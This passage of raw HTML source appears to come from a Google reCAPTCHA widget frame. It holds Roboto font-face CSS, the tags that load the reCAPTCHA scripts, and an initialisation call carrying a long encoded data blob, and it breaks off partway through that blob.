  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mhqck-yXM2me6moiRKe2Rg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mhqck-yXM2me6moiRKe2Rg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mhqck-yXM2me6moiRKe2Rg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4zDr1PDm0LDo10fwpNVwrgEw5lrwp3CrwzCrDPDgS5lw6Uww4Iaw5HDjsKswr7Cg8OwOlfDvcO+TQwfw6Bzwoh7woJew6sVOk5xw5HDgsO8w6PCjcKRwpVJakZ5wp5Dc13ClMOmwqHCicKCwrwJw7U8H1hACDd9WXZJw45zwr3CmcKSwq/CphbDmsK9w5nDhXVHw6pyw4dMw7nDiCrDucKaw7rCssOfw4jCoQ0YTcK6WMKWw49Jd8KfwpHDi8ODMMObVMKTwoHCg2cpw4lSw6HDl8K5EsOxGFrCgcOFwp9Ew6PDhMOww6TDqmYUw4PDhMOgw4IkwqjChl5ZwrRuD8OywqTDk8KVHBzDpcOgwrRcW8O/XMO9wofDi0jDvjg+wrPDgGZ0w7h5C8KIwpswC8K+S8O/HUdfw752R8OAQsK3O8KyV8KHdsK0XhNDwqpmwoTCjcO2wrvCncOMNsOuUcKsd8KywqXDiSEYDcOlBMKoC8KmwqoIw6jDpUbChTNSwq5icX/DoGJOVGvCrcKaw7Q+wqYUAsOFe8K3w4PCjcKDNk7CpcOzasO/ewMEBMOwaTxyJ8Ocw7YBw6vDvgrDlyzDvx9jAGUQZcKCwrrDs8K0XHfDpMKiG8OjCcOxwpLDmQgnYy5Awp/Dj8O1wpFMw6XDqlDCvQXDhEESwp7CtX/DlyPClVkKw6kuO3l7wpTDmjvCn8OHw4LCtgvDmMOUAMOdDMKkw4M/RX8Pw6pVwqoydgLDpHnChnvDjj/CgwTCvsK7JsOWw4smwrLDkF7DhcKDwqNtwoHDk8OoEHJ1JMOZP8KzwpkdwqAow4gmOXDDpwHDmMOuThzCr8OBWVVGw7B9dsK5w4gpw45rR1oIw4jDkyrDoTPDmsObAsORJWbDhDlvWsKew6zDs8OHwrLCiDpSOg7DmVTCjMOow7LDjjvCox/CjsKcSB3DlHLDnWPDhyDDgH/DiMKYwr4kaMKhcU3CoG95ORfCm8KMw6k+wqgjb8OcwpF2wrvCl8OEw4IIwpzDlMKMw5TCpnjDkygWwr7DhiXCsx8SaVpzfnoVwo1scMOQwqF5w4RpwoDDoSvDuW9EMyl+w5/Ch8OvPwsFwq7DpcKjw7PCn8OaLz/[base64]/d2jDkcORXcOXwrjChjrCjwlowoTCr8Kqw4fCk0XDlgTDhcOtLcKwMGBlD8K2w6XDkcKEwqszwoLDocOQZcO+w7NYwrQuRxfDo8KTw7oUfQhFwr1yOQLChXHCvh/Cm0xtw6ElZsKZwpXDijxwwo1BG1jDiwDCt8KvB395w7QwRMKuwrorbMKpw7gkL3vCh2bDiTJEwpPDl8KIw6c4w6luMzjDsMOZw6nDrDsAwrzCphfDt8OWDFJww7hzCsOgw6FpOsOQY8Knf8KiwqjCpsKRwoU4CMK4w50dJTDCuQxUMl7DvgdtfMKjDsOREzEZw711wq/DisO8a8O5w4jDo8ONaMOnXsO8bsKowoHDoFjDlC4rfD0JwrnCq8K3AMKPw5zCn8KZNnUbeF19KcOwe2DDrsOGAljCsUEFfcKEwpbDiMOVw5B/eMKWPMKjwpYew5YWTRHCicO2w7vCg8KqKxg5w5Zxw7bCl8K4b8K+f8OJUsKLGsK3MXsSwpVpXTwbCi3CuHN6w5DDsh5Lwr5rDghvKMOiOMKJwrAFFMKxBj06wrBvTcK3w40RScOrw4xWw5oqAn/DkMOgw7pbNsK6w7F3GcOWQCLDh0jCpWbCpwjCnzHCszxkf8KibMK7w5QPD0sbHsKLw6vClRQFTsK4w5RrHMK/MMOawpdzwpwiwqwlw4DDqU3Co8OYZ8KIN8OPGSXCqcK4wrRIGjLDnXZGwpdLw4vDpVQew6IKG0pFa2bCiS9JHsKqMcKiw4pZV8Opw5HDmsOCwpgLZgjCgMKww7XDlcK7e8O+GRJOHm8swogDw7kjw4cmwq/DnjHCv8KQw68Cwpt9R8O9DQTCrBl1wq3CjsOewr3CjgjCvwUCesKNZcOfF8ONWsOCGEvDnlQbfWojY23DnhNBwo/[base64]/CqMO8w6dMwp7DkVLCgghvw57CsSF2wpowTCUbZm3CncKRw7rCi8KIw5AaMAXCsy14wodPJcKvVcKXwrnCvCpWVxTCm0TDtF8qw4sYw4vDjQhpX3RZGMKqw5puw59QwpQ6w4LDvyDCnwPCrsKEwoHDnTYZRMK4wr3Dth0MQsOrw6TDrsK/w4jDgE7Ck3Z3CMOOGsKvFsKrw5fDvcKTJz9awoLCi8Ovfm4FJ8K/DQ/Cm0ojwqh5DnBGeMOLaGvDsG/CusOAM8O2aSPCi1oDScK8UMKfw7rCiHRTccO0wqTCo8KKw7nDsAsEw5lQHsKLw5gzCjzDnzZSGE5ew4EPwpMdWsKJMh9JMMK8SWfCklAZNcOww4UGw4DCsMO7UMKCw43DtMKcwrFmOXHClcOBwovCilrCt3okwrAJw6VGw6DDjlLCgMO0BcOxw4YBDMKRQcK/wqlqNcOEw7BZw5rCjsKkw7LCnx7CoEZCfMOlw4kWCDzCssOOJsKeUMO+VRlXBU/[base64]/XcOeMcK6wonDoXQnw5kZw6nCqXPDoEB3EMKLwqInwp0KK13CvsOODUDDplhZecOHPCPDvzjCl1vDhAdiEcKeDsKJw47DuMKww5PDhsOzXcKvw4/Dj0jDu1fClDJdw6w6w70nwrQrE8KSw6XCjcOEXsKpwo3CvALDtsKHccODwp/[base64]/DoMKww5JVD8OKTHLCm8KebHfCnkloZMOuPcKWw5bDmcKfRcKPMcOLL196wrrCscK1wpzDt8KjOifDrsOzw5FPI8Kzw5rDlcKzw5Z8DRHCkMK6HBQZfRHDm8Ocw5DCtsOvcEQVLsOAFMOKwpghw5kfZiDDm8OswqZVwq3ClWDDl2jDs8KNEsOqYB5iE8OewoZjwo/DnyvCicOwf8OBUUnDsMKsRsKWw78Kf2E0IkcxRsOrO1LCuMOLL8OVw6jDrcKuOcOaw6VCwqrCjsKbw5cYw6A3G8ObOSpdw4FzQcO1w4pmwp9VwpTDjcKEw4fCvFfDh8K6U8KhaVJ0dUIsacOPQ8OBw59kw4/DrcKmwpXCp8Ksw7jCtnZzRE1hRwlfJBpnw7/DksKMF8OTfQbClV3DjsOXwonDtjbDrcKRwrwqFUDDjlJcwqFtf8Oww48Mw6h+GRbCq8OQKsKuw719RW4PwpTCt8O4HBLCvsKiw7jDnXrDjcKWJEc7wp1Iw68cTcOWwo5bVxvCrRNhw5ANTsKjYmfCkT/CphXCtlwALMKYMsKrX8K1PcO8QcOHw4kBCUZxNxLClcOyaBjDlcKyw7PDghvCpsOew4FlGRvDjknDpkh6wqh5ScKWYcKpw6JsT11DacOMwqFmKcK+bT/CnxbDqhcIDysyRsKVwqJYU8Kywr9UwrlmwqPCm0B3wodKbhPDlcKzScO1Bh7DkzpnLEbDvUHCrMOCd8KKFCRTFkXDo8O0w5bCsxjCmDwqwqvCvS/DjcKjw4PDncOjPMOEw6vDg8Kidyw6CcKyw4XCphlyw6nCvUzDrcK+MX/DqlMTCWE0wpjCr37CpsKCwrTDj0tawpY+w7VzwqYyahzDhQjDhcKxw6TDtsKuWcKjQ2M7czbDg8OOMhfDpVM0woTCsWsWw5U5O1loQXZ/wr/Cu8KMPgo5wozCk3xbw4sswp/[base64]/ZMK9wqVfwrLCrMO5wojDvMOJQi/ChF7CncKww7oZwq3CmMKUFGggJXV3wpfConVBMCbClVpzwo7DgsKGw7A/KcOzw4BEwr4HwpRdZXHCisO4wrR1X8KzwqEUZMKnwrpfwrTCix9nNcOZwqDCicOKwoNDwrrDpQTDsn8DFTIZQlfDiMO7w5MHcl4Cw7rDvMKzw4DCjTTCj8OfdE0/w6vDmmUWR8K6w7fDhsKYV8K8HcOTwqTDslJRFkbDhBbCqcOxwoPDkn3CvMOXJ3/CvMOZw40CdzPCjy3Dg1PDpyTCjxwtw5fDv093Shk3ZsK/FRoyfwjDi8KMXVJSQMONOMK5wr4ew4ZtWMK9SFoYwo3CucKDHx7Dr8KUBcK8w4p+wrguVH5ewpTCmj/DuSNGw51xw4Q/IMOSwqNqa3TClsKneA8BwpzDh8OYw7HDgsOJw7fDrXPDu0/CuArCvTPDlcKNVHfCj3IzCMOvw5V0w6nCj1rDlMO2C13DukDDh8OTVMO1GMKbwqjCvWELw4cWwpAmCMKGwoh7woPDuS/[base64]/VMKFwoYPwoQiOMOcRBc+E8OEw7R2ZENjwrICQMOswq4Iwo57CcOXTRTDk8O0wr8ew4nCmMOzCMKrw7dGDcOTeVXDgSPCj2zCnAV7w7IlAQ8LNULDgxIsacO9wpJxwofCi8OAwpLDhHMlAcKIX8OLCSV6E8OSwp0Uw6jCsWljwoYywotewp/CnAAKJBRuQsK8wp/DqBHCpMKwwo/DhgnChmTDgWQSwqzCkDFawr3DvgIHasOWIEAxasKGYMOTHRjDsMOKMsOMwp/[base64]/wq0zworDiMKSwpDCtsKGMUPCinPCgwbDhMKlw7JzZsKAfcKIwoRiMTzCjHTDjVIuwr5WFRPDhsKvw6TDq00lLCEewplZwpolw5paP2jDpUbDowRyw7N4wropw6NQwovDsnnDjMOxwqTDocKxKyUsw7HCgRbDqcKxw6DCuSTCrBYuV0gTw7rDmR/CrDdwB8KvTsO5w4BtBMOIw4nCs8K1E8OENWcgNhonWcKFc8OKw7F7MXPDqcO0wqcOEiIEw5sjUAnCiFTDl20Yw67DmMKETyjChTkKQsOjOcONw7/DuhR9w68Nw5nCqzVmE8OYwq3Cv8OTwp3DisOlwr9jHsOqwoIWwoXDqUdLBmd6AsOTwq7Ct8OOwq/ChsKSBi4kJHdOCcKHwo5mw5lTwqvDkMO1w4jDt0B1w51jwqnDi8OAw67ClcKRIk9lwogaEyswwqnDhT1kwoIIworDlMK3wqJjYG0qSsOfw7VnwroxVGpGeMOcw5I6YU01ehbCgU7DjggZwo/Cn0bDvsOkEWZyQcK/wqbDlTnCigQ5OhnDjsOxw4wRwrNNPcKFw5XDjsKiwqfDpsOIwqrCm8KICMOkwrjCkw7CicKPwocpf8KFK0hvwpPCrcO2w4nCpgjDn29ywqbDoxU5wqhHw67CkcOuHTfCssO9w61vwp/CuUsGeBTCjV7DpMKWw63CqcKRGMKvw51qB8Kfw5/[base64]/DpcK1w7wUBDMNQXNnw5dGwoVTwqbDmsKjw6HCvgTCmS14ZsKmw74ABhnCosOowqZQADJBw7osbMKjVAjCsVlvw7XCqFDCpm07J1w3K2HDsyN3w47DhsOhEUxnMMOawox2aMKAwrbDr3YzOEU8dsKQZ8Kowp/CmMOqwoEMw7bDiVbDp8KRwp0ow5N0w6daaEbDjnsrw6nCvlPDhcKgEcKQwoY7wr3CicK2SsOcaMKEwq9jVkvCkVhRCsKtXMOzKMKpwpAsMnfCkcOMc8Kzw7/Dm8KEwpEjCSRZw6nClsKJCMO/wqsMOmvDpj/DnsOAe8O1W3kSw6PDj8KQw40GGsOnwqRKEsO7w61Qe8KuwphWRsK/VDQzwrtbw7TChMKqwqjCi8KxccO3wpTCnl15w4jCjG7Cn8KeJsKoBcOLw4wdCMOhWcKRwqgmEcOow5zCpsO5XkR4wqtcC8OYw5Flw7VRw6/DmjTCr1jCn8K9wofDm8KXwprCjA/ClMK3w5PDrMOhdcKnBGMGCxFZJHfCl0E/w6XCiUTCisOxcCQLfMKtURHDuwPCtXTDpMOAa8K6cALDpMKiZSbDn8OsJMOONXrCqUXDhj/DnQhqWMOhwq4+w4jCvcK0w4vCrn7Ch21YGiRTFjMHSMKDJEN5w5PDlcOILxsoWcOFPBkbwqPDqMOjw6Ztwo7DqyHDrgzClsOUFzzCkAkhPG4OLE4hwoVVw53Cr2DCvMOdwpbCu00hwqTCv0xSw6DDjy1lCl/[base64]/DkUTDoDXDoHJnGMKgRwJOw5vDicKjwpJ4wrt5TcOeWxnCpBDClMKCwqteWX/Dg8OZwoMcbsKbwqvDhcKhcsOpwpPChhQZwrLDigNfJMO2w5PCt8OSMcKJBsKPw5ccVcKDw4N7VsO8wrnDrRnChcKDDXbCvcKoQsOcacOFw5zDnsKZby7Dg8OIwpjCpcOyV8K/wrfDjcOgw417wrACFxk4w4NEDHUBXGXDriHDgcO6P8KYe8O+w7caGMKjPsKBw4NZwrvCqMOlw7HDozPDgcOeesKSbAlkbzLDv8OqOsKXw7vCk8K/w5VTw7TDhk0KDhDDhg1HGnI2FG8Rw74VG8OZwr1ICl/Cq0jDicKewpVXwpcxGsOWJhLCsCt1LcKAejIFw4/Ci8OVNMKSWVUHw6xcGyzCgsOBTlnDkWpCwqvChcKGw6klw4XDp8KXSsKkXnXDj1DCuMOkw53CiGISwqLDl8KRwonDlwV4wqVMwqQSX8KiJ8KLwofDu1lYw5Quwq/DrCcwwoDDlMKJV3HDgMOWL8OhBhkJKnjCkCV/wqLDlMOKb8O9woHCoMOpDgUmw51ywr0Oa8OaOMKzQmo8I8O7THJtw5cJDMK5w5rCi1ZLdMOKfMKUdcK8w4xDwp88wqzCm8ORw5jDuXYXYjfDrMKvw4ESwqYlOjnDuiXDg8OvDy7DmcKRwr3CsMKYw4vCsggNGjQuwpR7w6/DjcKdwpAVSsOxwo7DmDFywoDCjXvCqxDDu8Kew70Qwp4cejtWwq9yG8KTw4EvYH3Cni7Cp3Bjw6JAwpN+C0vDuUDDj8KdwoV/[base64]/DoCx4w6zDgcKrDS7DkMKPwp8QPG7CrDtRw6oKwp/ChFocZ8ObQ1hAw5oDBMKFwoAawqVoRsKaW8Kuw7JfIxHDuUHClcKPMsKLPMOcb8KAw7fClcK2w4Itw5zDtXNYw5jDpC7CnWVlw5QXDsK1DhDCgMOhwpXDtsOJf8KdesK7O2Ecw4NIwqUDDcOgw4/DpWnDoSxFO8KAf8KEwqnCrMKLwpfCp8O6wq3Cv8KAcsORHQEqMsKHC3TDscOkw5wiRQw1InTDjsK2w6jDkR0bw65lw4o/YF7CrcOdw5zCmsKzwqpecsKkwpPDjDHDl8KiGRYvworDo0QrMsOfw4odw5gSSsKpTydQHmA6w6hzwofCvFoYw5DCk8KHAV7DncOkw7nDnMODwpzCkcKLwpBwwrtww6TDulwHwrHDo3www7/DscKCw7Vlw5vCpQckwrjCu0rChsKswqwMw4oKd8OaGgtCwo/DhzXCjlPDv3nDnXjCp8KnDGdewqMYw4/DmgLCjMOwwogHwpYwfcODwp/Dk8OFwpnCpQdzwpzDucOiD18cwoLCrSBJakpRw4PCkUtLH2jClAPCpWzCjcK/[base64]/CusKuwoDDgTfCjn/CgMK0wpvDg8KPwrXCuQLDgMK9N8OQc1zDtcOEwqrDrsOhw57CmsO8woknMMKwwqtXEBMgwrNywrobGsK1wqvDvEDDiMKbw4/[base64]/[base64]/CmsOqw41NwpQXw4InbMKIYCZNwqvDj8OQw7PClMOHwoPDpEvCiFnDpcOhw6Ntwq/Cl8KgbsKlwqd3SMKCw6nCvRtmXsKiwrg0w5AMwoDDocKDwpt5GcKDdsKgwp/[base64]/ChTs5w7bCucKgTVLDocKEECjCgcO/DBTCi0clwpTCugnDh0tywrxjRMO0dnB1wqTDmcKqw6jDkcOJw47Cr0hkCcKuw6nCp8KDGUJBw4jDi08Qw6LDthcTw6rDusORV1LDn0rDkcKfe0drw4DCjsOsw6Vxw43CncOSwqwqw7XCicKBDlNXZwFbLMK/wrHCtzgCw5wsQFzCt8OtOcOmEMOlAiJXw4TCihYawojDkhHDscOGwq4xQMKww79iQ8K9MsKJw6stwp3Dl8KpQUrCrcKvwqLCisOvwpTCm8OZbCVBw5Yaek3Do8K4wpXCrsOCw5jCpMOJw5TCuQPDuxtDwrbDncO/[base64]/wq7DsD80w6kZw6XCvMK2w7ACF8Orw53CnD/Djl7DmsKRwrZIZsKPw7ssw6rDvcOHwrbCvFLDoScbF8O2wqJXbsOdGcKDQBhWZldjw4jDqMKrShQpVMOiwq0uw5U+wpIMExhwaT4lNMKIccOpwrTDlcKDwpbCkD/[base64]/[base64]/DrjpFfRLDtcOvwrECw4HDgiNBOsKCw69pwrPDs8KPw6TDqU8Pw4fCt8K1wrxewpJnL8O7w5nCksKiB8OzGsKEwqDCp8Kbwq1Yw5nDj8K6w5FwYMK1ZsOnG8OIw7TChB3Co8O6AhnDv0/CnGkXwrHCssKrAsO4wow2w5w0OUMNwp4dVsKhw6QRHUcfwphqwpfDtkXCncK3OWcAw7vCsixAC8OFwo3DjcOqwpHClH7DoMKfYSpnw6fDl3JTGMO6w4BmwqbCuMOuw41ow4orwr/CqVcJTh/CiMOKLjtNw6/ChsKPJF5QwpbCrWTCpFwfLj7CumhtPRXDvmDCrBR4JEHCqMKyw6zCsxzCiVEuOMKlw64EGMKHwqsCw4LDg8O7KiUAwrvDqWHDmRzDt07Ck0EES8OVDsOnwp4Iw7/DmDdYwqvChsKOw7XCrAXCnQgKEAvCn8Ofw6AFYHN0JsOawrvDhgPDogp3QzHDmsOfw5TCp8ORYsO2wrTCiSFywoN2fEZwBlDDs8K1aMKgw65yw5LCpDHDqUbCsE5tf8KlayoRcGMiCMK/MsKhw5jCuH7DmcK7w6h3w5XDhSrDisOGBcOcA8OKdCxDaEVbw740TEHCqcK/SV4yw5LDnXtAQsOQWk/DiAnCtGgyPMObMinCmMOmwpLCnyYvw5TCnChcAsKSCF0/A37CjsKEw6VCYRnDjMKqwqHCmsKrw5sIworDo8O8w5TDuFXDl8K2wrTDrA/ChsK/w4/DvMOFHF/[base64]/DrcOiJ8KJw744OHHDghjDiBLCqxA/wrfCtXMxwrnCqcKcwoF3wqM3AF7Dr8OQwrUjEjYgb8KmwpLDtMKwfcKWE8KywoJgKcORw5DDrcKVAgBUw7HCriFWcB1nw4bCmMOKF8KwKRfClWZ9woNRI0rCq8Ogw6JOeiceEcOmwo0YZsKgBMK9wrVEw7BaYx7CoFpHwoLCqMOpFGE6w6MPwq4+FMK0w5nCml/DpcOrVcOEwrTChjd1HhnDosOOwpbClG/CkUsdw5FsFV7DncOywq4yHMOrCsK8XWoWw43ChUIxw6B2RFvDq8ODDm5CwpRXw6bCs8KEw4MTw6rDscOmYsK4w5YqZAZ1SRZadcOEGMOWwoZawr8yw7cKTMOheiROBTpcw7XDvzbDvMOMIyMmWk07w5zCrkNuekR/dj3DumXCkGkCQ0BIwobDmEjCuS5Yaz8rV14fLMKzw5sqfSbCmcKVwoUKwqgJXMOJJ8KsFxJUXsOlwoxGw419w5/CrcOYQ8OJGHTDtMO2L8OiwqTCrSdPw5/DsE7ChwrCscO3wrnDr8OmwqkCw4UQIA4fwo0BeiBFwrvDssO+MMKRw5nCncKtw4IEFMKODRB8w5IuP8Kzw7wmw4diWMKiwqx5w6UYwojCl8K5BUfDvhXCm8OJw5LCnC5ECMOvw5nDigQtFV7DuWMyw74cB8Ksw5dARjrDs8KrUxdpwp16Z8OIw4XDhcKPMcKGSsK0w5/Dj8KhTCpYwrgaQsKDacOfwrLDo3fCrsK7w5rCnSEpW8O7DhvCpj40w7xXeWhgwoPCq05Lw67CvsO6w65vX8Kmw7/[base64]/w73DvCrCun7CjwUsw4PCrMKLw5pSCAvCpEvDv8Kdw7wnwojDtMOIwq7Cik3CkMOKwrnDt8OZw48SLBLCpCzDlhwZTR/[base64]/[base64]/DlygtMcOowo5dw7XCgsKfcghBEmVZwpRfwq0gM8K/w5gRwqXDt0F/[base64]/DoDNTOMKTZ8KtUAXCun1Owp0SwqUFRsORwq/[base64]/fyJrBALDucO/a0zCkMO0wpLDnRDCn0bDiMK7wpRwMCMiBsOAbXAGw50Aw54xTcKew50dTynDu8OhwozDrsOHJsKGwqJtRwPCr0rCpcKkbMOcw5jDk8Okwp/CnsO/wpPCn3d0w5AsYHvDnTVOfknDumPCscKqw6bCsG0VwpR7w58kwrZOVsKXZ8OiBD/DosOvw6okJxZYTMOvAxIDbcK2wqhPb8OwDcO9VcKXbVPDpk0vKcK3wrNvwrvDuMKMwq3DhcK9Rws6wohkYsOfwoXDt8OMDcKiK8OVwqFHw51jwrvDlmPCuMKeFWg5dlnDrTjClEQMNHZHeyTDhxTDnw/DscOfVVU1XsK/wrnCuU7DtR/[base64]/DqyLChsKsw7vCu8OBYsOtwrgGw5XDqsK1IXzCqMKGJcK6RgJ4CsOdDH/CswEzw7fDpHPDuXzCtDjDlBPDmHM6wrnDiBXDksO7Gz00KMKXwp5kw7Y8w6HDgRI/w6lDcsK4HxTClcKPKcORVmXCjxPDkxYkNxkQDsOgL8OHw4o8wp5fBcOLwpPDi3cRBX7DhcKWwrdBCsOKEVLDnsO3wr7DiMK8wrVIw5BOWSgaEXPCkF/CnmTDvy3D